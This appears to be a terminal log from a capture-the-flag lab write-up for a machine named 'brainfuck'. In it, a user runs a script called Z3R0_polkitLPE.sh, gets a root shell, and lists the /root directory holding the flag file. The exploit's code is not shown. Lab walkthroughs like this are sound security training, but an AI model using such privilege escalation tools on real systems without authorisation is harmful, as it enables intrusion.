 orest
orestis@brainfuck:~/priv_esc$ ls
Z3R0_polkitLPE.sh
orestis@brainfuck:~/priv_esc$ ./Z3R0_polkitLPE.sh
root@brainfuck:/home/orestis/priv_esc# whoami
root
root@brainfuck:/home/orestis/priv_esc# cd /root
root@brainfuck:/root# ls -al
total 32
drwx------  4 root root 4096 Oct  3  2022 .
drwxr-xr-x 23 root root 4096 Sep 15  2022 ..
lrwxrwxrwx  1 root root    9 Sep 15  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 May  5  2017 .cache
-rw-------  1 root root   66 Oct  3  2022 .mysql_history
drwxr-xr-x  2 root root 4096 Oct  3  2022 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Apr 29  2017 root.txt
root@brainfuck:/root# file root.txt
root.txt: ASCII text
root@brainfuck:/root# wc -c root.txt
33 root.txt
root@brainfuck:/root#